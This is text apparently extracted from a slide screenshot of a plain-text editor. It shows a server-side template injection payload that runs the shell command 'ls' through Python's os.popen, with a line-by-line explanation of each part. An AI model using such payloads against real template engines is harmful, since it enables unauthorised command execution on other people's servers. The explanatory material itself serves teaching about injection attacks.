 16
{{ __import__('os').popen('ls').rea
File Edit View H1
{{ __import__('os').popen('ls').read() }}
that is the simplest payload
import os => import operating system functions
popen() => a built in function for shell what you type in it is a command
read() => to read the results
Ln 7, Col 1 223 characters Plain text 100% Windows (CRLF) UTF-8